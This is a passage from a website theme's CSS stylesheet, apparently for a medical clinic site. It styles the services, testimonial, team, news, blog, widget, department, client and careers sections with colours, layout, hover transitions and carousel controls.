	background-color: #b7b7b7;
}
.services-section .service-content a::before {
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	z-index: -1;
}
.services-section .service-content a.learn-more:hover::before {
	background-color: #b7b7b7;
	width: 100%;
}
.services-section .service-content a.appointment:hover::before {
	background-color: #00d2eb;
}
.services-section .service-content span {
	color: #b7b7b7;
	font-size: 19px;
	letter-spacing: 0.76px;
	margin: 0 10px;
	position: relative;
	text-transform: uppercase;
}
.services-section .service-content span::before {
	content: "-";
	padding-right: 8px;
}
.services-section .service-content span::after {
	content: "-";
	padding-left: 8px;
}

/* - Testimonial Section */
.testimonial-section {
	background-color: #00d2eb;
	padding-top: 80px;
	padding-bottom: 80px;
	display: inline-block;
	width: 100%;
	overflow-x: hidden;
}
.testimonial-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.testimonial-section .section-header > h3::before, 
.testimonial-section .section-header > h3::after {
	background-color: #fff;
}
.testimonial-box {
	padding: 0 15px;
	margin-top: 65px;
	opacity: 0.4;
	outline: none;
}
.testimonial-box.slick-current {
	opacity: 1;
}
.testimonial-content {
	padding: 20px 35px 30px;
	background-color: #06c3da;
	position: relative;
	text-align: center;
}
.testimonial-content > i {
	width: 120px;
	max-width: 120px;
	position: absolute;
	top: -65px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.testimonial-content > i img {
	border: 10px solid rgba(5, 175, 196, 0.5);
    border-radius: 100%;
}
.testimonial-content h5 {
	color: #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
	margin-top: 50px;
	margin-bottom: 20px;
}
.testimonial-content p {
	color: #fff;
	display: block;
	font-family: 'Playfair Display', serif;
	font-size: 20px;
	font-style: italic;
	letter-spacing: 0.8px;
	margin-bottom: 0;
}
.testimonial-content::before {
	content: "\f10d";
	color: #fff;
	font-family:'FontAwesome';
	font-size: 30px;
	position: absolute;
	top: 15px;
	left: 25px;
}

/* - Team Section */
.team-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.team-section .team-content {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.team-section .team-box {
	position: relative;
	margin-bottom: 15px;
	text-align: center;
	overflow: hidden;
}
.team-section .team-box h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 18px;
	letter-spacing: 0.72px;
	margin: 0;
	line-height: 24px;
	padding: 14px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	word-wrap: break-word;
}
.team-section .team-content span.team-catagory {
	background-color: #333;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 26px;
	padding: 3px 10px;
	display: inline-block;
	max-width: 100%;
	word-wrap: break-word;
	text-transform: uppercase;
}
.team-section .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
	-webkit-transition: all 2s ease 0s;
	-moz-transition: all 2s ease 0s;
	-o-transition: all 2s ease 0s;
	transition: all 2s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.team-section .owl-carousel .owl-item:hover img {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	position: absolute;
	padding: 0;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.team-section .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.team-section .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.team-section .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Latest News */
.latest-news {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.latest-news .section-header {
	margin-bottom: 45px;
}
.latest-news .section-header > h3 {
	border-color: #e5e5e5;
}
.latest-news .section-header > h3::before, 
.latest-news .section-header > h3::after {
	background-color: #e5e5e5;
}
article[class*="type-"] {
	position: relative;
}
article[class*="type-"] .entry-content table a  {
	color: #000;
	text-decoration: none;
	font-weight: 400;
}
article[class*="type-"] .entry-cover {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	position: relative;	
}
article[class*="type-"] .entry-cover > a {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	display: block;
	overflow: hidden;
}
article[class*="type-"] .entry-cover > a > img {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
article[class*="type-"]:hover .entry-cover > a > img {
	transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-ms-transform: scale(1.02);	
}
article[class*="type-"] .entry-cover .post-date-bg {
	position: absolute;
	padding: 40px 0 14px;
	right: 0;
	top: 50%;
	border-bottom: 22px solid transparent;
    border-right: 110px solid rgba(0, 0, 0, 0.502);
    border-top: 22px solid transparent;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
}
article[class*="type-"] .entry-cover .post-date,
article[class*="type-"] .entry-cover .post-date a {
	color: #ffffff;
	display: inline-block;
	font-family: "Lato",sans-serif;
	font-size: 25px;
	height: 57px;
	margin: 0 auto;
	position: absolute;
	right: -50px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	top: -3px;
	width: 79px;
}
.single-post article[class*="type-"] .entry-cover .post-date {
	right: -96px;
}
article[class*="type-"] .entry-cover .post-date a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-cover .post-date span,
article[class*="type-"] .entry-cover .post-date a span {
	font-size: 13px;
	display: block;
	max-height: 20px;
	overflow: hidden;
}

/* - Post Date Setting: For Audio & Video & Gallery Post */
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio  .entry-cover .post-date-bg,
article[class*="type-"].format-video  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg {
	position: absolute;
	border: none;
	transform: none;
	padding: 3px 15px;
	top: auto;
	bottom: 0;
	float: right;
	display: inline-block;
}

article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -33px;
}
.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -57px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg::before {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(0,0,0,0.502);
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date,
article[class*="type-"].format-audio  .entry-cover .post-date,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a,
article[class*="type-"].format-audio  .entry-cover .post-date a,
article[class*="type-"].format-video  .entry-cover .post-date,
article[class*="type-"].format-video  .entry-cover .post-date a,
article[class*="type-"].format-gallery  .entry-cover .post-date,
article[class*="type-"].format-gallery  .entry-cover .post-date a {
	color: #ffffff;
    font-size: 15px;
    height: auto;
    line-height: 24px;
    position: relative;
    right: 0;
    top: 0;
    width: auto;
	overflow: visible;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
article[class*="type-"].format-audio  .entry-cover .post-date a span,
article[class*="type-"].format-video  .entry-cover .post-date a span,
article[class*="type-"].format-gallery  .entry-cover .post-date a span {
	display: inline-block;
	font-size: 15px;
	margin-left: 5px;
	line-height: 27px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
article[class*="type-"].format-audio  .entry-cover .post-date a:hover,
article[class*="type-"].format-video  .entry-cover .post-date a:hover,
article[class*="type-"].format-gallery  .entry-cover .post-date a:hover {
	color: #00d2eb;
}

article[class*="type-"] .latest-news-content {
	background-color: #fff;
	border-bottom-left-radius: 40px;
	border-bottom-right-radius: 40px;
	padding: 38px 20px 38px 38px;
}
article[class*="type-"] .entry-header h3.entry-title {
	margin-top: 0;
	margin-bottom: 15px;
	word-wrap: break-word;
}
article[class*="type-"] .entry-header h3.entry-title a {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 21px;
	line-height: 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-header h3.entry-title a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-meta .byline,
article[class*="type-"] .entry-meta .post-time, 
article[class*="type-"] .entry-meta .post-comment {
	display: inline-block;
	margin-bottom: 10px;
}
article[class*="type-"] .entry-meta {
	margin-bottom: 15px;
}
article[class*="type-"] .entry-meta .post-time span,
article[class*="type-"] .entry-meta a {
	border: 1px solid #ebebeb;
	color: #4a4a4a;
	display: inline-block;
	margin-right: 10px;
	padding: 10px 13px;
	word-wrap: break-word;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover ,
article[class*="type-"] .entry-meta a:hover {
	background-color: #00d2eb;
	color: #fff;
}
article[class*="type-"] .entry-meta .post-time > span  i,
article[class*="type-"] .entry-meta a > i {
	color: #00d2eb;
	font-size: 17px;
	padding-right: 10px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover i,
article[class*="type-"] .entry-meta a:hover > i {
	color: #fff;
}
article[class*="type-"] .entry-content p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 28px;
	margin-bottom: 10px;
}
article[class*="type-"] .latest-news-content > a.read-more {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	padding: 10px 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	position: relative;
	z-index: 1;
}
article[class*="type-"] .latest-news-content > a.read-more::before { 
	background-color: #fff;
	border-radius: 10px;
	content: "";
	right: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 0;
	opacity: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
article[class*="type-"] .latest-news-content > a.read-more:hover {
	background-color: transparent;
	color: #00d2eb;
}
article[class*="type-"] .latest-news-content > a.read-more:hover::before {
	opacity: 1;
	width: 100%;
}

.latest-news .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 48px;
	width: 48px;
	border-radius: 10px;
	border: 1px solid #e6e6e6;
	background-color: #fff;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 36px;
	position: absolute;
	top: 50%;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.latest-news .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.latest-news .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Blog 2Column */
.blog-2column {
	background-color: #fff;
	padding-bottom: 0px;
}
.latest-news.blog-2column {
	padding-top: 0;
}
.blog-2column article[class*="type-"] {
	margin-bottom: 30px;
}
.blog-2column article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
}

article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
	margin-bottom: 30px;
}

/* - Blog Right Sidebar */
.content-area.content-right  {
	padding-left: 30px;
}

/* - Blog Left Sidebar */
.content-area.content-left {
	padding-right: 30px;
}
.widget-area.sidebar-right {
	border-right: none;
}
.widget-area.sidebar-right {
	border-right: none;
	padding-left: 30px;
}

/* - Widget Area */
.widget-area  {
	border: 1px solid #e5e5e5;
	border-top: none;
}
.blog-right-sidebar .widget-area {
	border-right: none;
	padding-left: 30px;
}
.blog-right-sidebar .widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	left: -30px;
	height: 1px;
	width: 385px;
}
.blog-right-sidebar .widget-area .widget:last-child::after {
	display: none;
}

.sidebar-left.widget-area {
	border-left: none;
	padding-right: 30px;
}

/* - Widget Latest Posts */
.widget .latest-detail-tab .nav > li {
	border-bottom: none;
	float: left;
	width: auto;
	margin-bottom: 0;
}
.widget-area .latest-detail-tab .nav-tabs {
	border: none;
}
.widget-area .latest-detail-tab .wc-tabs li a {
	background-color: transparent;
	color: #00d2eb;
	border: 1px solid #e5e5e5;
	letter-spacing: 0.35px;
	font-size: 16px;
	border-radius: 0;
	margin: 0;
	padding: 18px 55px;
}
.widget .latest-detail-tab  .tab-pane  {
	margin-top: 15px;
}
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover,
.widget .latest-detail-tab .wc-tabs li.active a {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget .tab-content .latest-content {
	display: inline-block;
    margin-bottom: 25px;
    padding-left: 130px;
	padding-bottom: 8px;
    position: relative;
    width: 100%;
}
.widget .tab-content .latest-content.no-post-thumbnail {
	padding-left: 0;
	margin-bottom: 10px;
}
.widget .tab-content .latest-content.no-post-thumbnail h5 {
	margin-top: 0;
}
.widget .tab-content .latest-content:last-child  {
	margin-bottom: 0;
}
.widget .tab-content .latest-content > a > i {
	border-right: 5px solid #00d2eb;
	left: 0;
    position: absolute;
}
.widget .tab-content .latest-content h5 {
	color: #bababa;
	font-size: 13px;
	line-height: 25px;
}
.widget .tab-content .latest-content h5 > a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tab-content .latest-content h5 > a:hover {
	color: #00d2eb;
}
.widget .tab-content .latest-content span {
	font-size: 13px;
	line-height: 29px;
}
.widget .tab-content .latest-content span a {
	color: #00d2eb;
	text-decoration: none;
}
.widget .tab-content .latest-content span a:hover {
	color: #777;
}
.widget .tab-content .latest-content span a > i {
	font-size: 17px;
	padding-right: 10px;
}

/* - Widget Accordion */
.widget_accordion .panel-group {
	margin-bottom: 0;
}
.widget_accordion .panel-group .panel + .panel {
	margin-top: 0;
}
.widget_accordion .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 1px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.widget_accordion .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.widget_accordion .panel-title {
	word-wrap: break-word;
	position: relative;
}
.widget_accordion .panel-title::before {
	position: absolute;
	content: "";
	right: 60px;
	top: 0;
	bottom:0;
	background-color: #fff;
	width: 1px;
	z-index: 2;
}
.widget_accordion .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 10px 80px 10px 25px;
	position: relative;
	width: 100%;
	font-size: 18px;
	text-transform: capitalize;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 34px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.widget_accordion .panel-title a::before {
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 32px;
	display: inline-block;
	width: 64px;
	line-height: 56px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.widget_accordion .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.widget_accordion .panel-body {
	border: 1px solid #e5e5e5;	
	padding: 25px 28px 10px;
}
.widget_accordion .panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top: none;
}
.widget_accordion .panel-body p {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 10px;
}

/* - Offer Section */
.offer-section {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 50px;
}
.offer-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.offer-section .section-header > h3::before, 
.offer-section .section-header > h3::after {
	background-color: #fff;
}
.offer-section .offer-box {
	background-color: #02d2eb;
	border-radius: 10px;
	padding: 42px 35px;
	margin-bottom: 30px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.offer-section .offer-box:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.offer-section .offer-box i {
	color: #fff;
	font-size: 42px;
	margin-bottom: 20px;
}
.offer-section .offer-box h5 {
	color: #fff;
	font-size: 19px;
	line-height: 34px;
	position: relative;
	letter-spacing: 0.76px;
	margin-top: 0;
	text-transform: capitalize;
	word-wrap: break-word;
	margin-bottom: 0;
}
.offer-section .offer-box h5::after {
	background-image: url("../../assets/images/offer-seprator.png");
	background-repeat: no-repeat;
	background-position: center;
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	margin: 0 auto;
	height: 15px;
	width: 100%;
	content: "";
	position: relative;
	text-align: center;
	opacity: 0.6;
}
.offer-section .offer-box p {
	color: #fff;
	line-height: 27px;
	letter-spacing: 0.56px;
}
.offer-section .offer-box > a {
	border: 1px solid #fff;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	letter-spacing: 0.56px;
	padding: 12px 25px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	position: relative;
	z-index: 1;
	margin-top: 20px;
}
.offer-section .offer-box > a:hover {
	color: #02d2eb;
}
.offer-section .offer-box > a::before {
	background-color: #fff;
	border-radius: 9px;
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
.offer-section .offer-box > a:hover::before {
	width: 100%;
}

/* - Department Section */
.department-section {
	padding-top: 80px;
	padding-bottom: 80px;
	text-align: center;
	position: relative;
}
.department-section .department-header {
	margin-bottom: 30px;
}
.department-section .department-header h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 23px;
	line-height: 32px;
	letter-spacing: 4.6px;
	margin: 0;
	padding: 14px 15px;
	text-transform: uppercase;
}
.department-section .department-box {
	margin-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
	width: 20%;
}
.department-section .department-img-block {
	border: 1px solid #f1f1f1;
	padding: 45px 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.department-section .department-img-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.department-section .department-img-block img {
	margin-bottom: 20px;
}
.department-section .department-img-block a {
	color: #353a4b;
	display: block;
	font-weight: 300;
	font-size: 18px;
	padding: 0 15px;
	line-height: 33px;
	text-decoration: none;
}
.department-section .department-img-block a:hover {
	color: #00d2eb;
}
.department-section .show-all {
	display: block;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	margin-top: 15px;
}
.department-section .show-all > a {
	border: 1px solid #02d2eb;
	background-color: #f2fdfe;
	color: #02d2eb;
	display: inline-block;
	max-width: 290px;
	white-space: normal;
	word-wrap: break-word;
	font-family: 'Raleway', sans-serif;
	font-size: 19px;
	padding: 12px 60px;
	position: relative;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.department-section .show-all > a:before,
.department-section .show-all > a:after {
	content: "";
	position: absolute;
	bottom: 25px;
	width: 1170px;
	height: 1px;
	background-color: #02d2eb;
}
.department-section .show-all > a:before {
	right: 100%;
	margin-right: 12px;
}
.department-section .show-all > a:after {
	left: 100%;
	margin-left: 12px;
}
.department-section .show-all a:hover {
	background-color: #02d2eb;
	color: #fff;
}
.department-section2 {
	padding-top: 80px;
	padding-bottom: 60px;
}

/* - About Section */
.about-section {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 0;
}
.about-section .about-content h5 {
	color: #232323;
	font-size: 36px;
	font-weight: 700;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 30px;
}
.about-section .about-content h5::after {
	background-color: #00d2eb;
	content: "";
	height: 3px;
	width: 61px;
	left: 0;
	bottom: 0;
	position: absolute;
}
.about-section .about-content p {
	color: #949599;
	font-family: 'Poppins', sans-serif;
	font-size: 17px;
	line-height: 30px;
	margin-bottom: 30px;
}

/* - Clients */
.clients {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 50px;
}
.clients .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.clients .clients-carousel .item  a {
	text-align: center;
	line-height: 100px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;	
	min-height: 100px;
	max-height: 100px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	padding: 0;
	position: absolute;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.clients .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.clients .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Carrier Section */
.carrier-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.carrier-section .section-header > h3 {
	border-color: #e5e5e5;
}
.carrier-section .section-header > h3::before, 
.carrier-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.carrier-section .carrier-box-bg {
	background-color: #fff;
	display: inline-block;
	padding: 38px 38px 20px;
	width: 100%;
}
.carrier-section .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.carrier-section .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.carrier-section .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 20px 80px 15px 20px;
	position: relative;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 26px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	text-transform: capitalize;
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
}
.carrier-section .panel-title a::before {	
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 51%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 2;
}
.carrier-section .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.carrier-section .panel-title a::after {
	border-left: 1px solid #fff;
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	height: 100%;
	line-height: 55px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.carrier-section .panel-title a.collapsed {
	background-color: #00d2eb;
	color: #fff;
}
.carrier-section .panel-group .panel-heading + .panel-collapse > .list-group,
.carrier-section .panel-group .panel-heading + .panel-collapse > .panel-body{
	border-top: none;
}
.carrier-section .panel-group .panel + .panel {
	margin-top: 1px;
}
.carrier-section .panel-body {
	padding: 30px 0 30px;
}
.carrier-section .panel-body .job-summary h5.carrier-title {
	color: #000;
	font-size: 18px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.carrier-section .panel-body .job-summary p {
	color: #949599;
	line-height: 26px;
	margin-bottom: 15px;
}
.responsibilities-list {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.carrier-section .panel-body .responsibilities-list ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.carrier-section .panel-body .responsibilities-list li {
	border-bottom: 1px solid #f1f1f1;
	color: #949599;
	padding-top: 10px;
